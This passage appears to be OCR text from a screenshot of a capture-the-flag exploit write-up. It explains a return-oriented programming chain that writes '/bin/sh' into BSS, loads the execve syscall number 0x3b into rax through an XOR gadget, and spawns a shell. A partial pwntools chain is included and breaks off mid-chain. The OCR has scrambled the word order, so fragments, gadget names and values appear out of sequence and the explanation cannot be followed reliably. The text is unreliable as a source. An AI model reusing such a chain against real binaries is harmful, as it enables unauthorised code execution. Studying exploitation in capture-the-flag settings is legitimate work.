
which is in BSS, and loaded into
by using
rcx
. At this point
POP_RCX_XOR_RAX_RCX_SUB_RAX_1
MOV_RCX_RBX =
writes
in memory.
mov [rcx], rbx
/bin/sh\x00
The last step needed is loading
in
in order to perform a
0x3b
rax
. If the binary is debugged in
it can be seen that after the
execve
gdb
execution of the chain until this point,
contains the value
rax
, so by sending
0x68732f6e291f3a
0x68732f6e291f3a ^ (0x3b
as a payload (+1 because the gadget contains
) it is
+ 1)
sub rax 1
possible to store the correct value in
. With
rax
the registers used to store the
POP_RDI_POP_RSI_POP_RDX
arguments can be modified, and finally with
a shell gets
SYSCALL
spawned. The complete chain looks like:
BSS = 
0x407b20
MEM = BSS + 
500
offset = 
136
chain = flat(

    offset * 
b'A'
,

    write_bin_sh(),

# write addr where to write in rcx
    POP_RCX_XOR_RAX_RCX_SUB_RAX_1,

    MEM,

# write /bin/sh in memory
    MOV_RCX_RBX,

# load in rax 0x3b to perform execve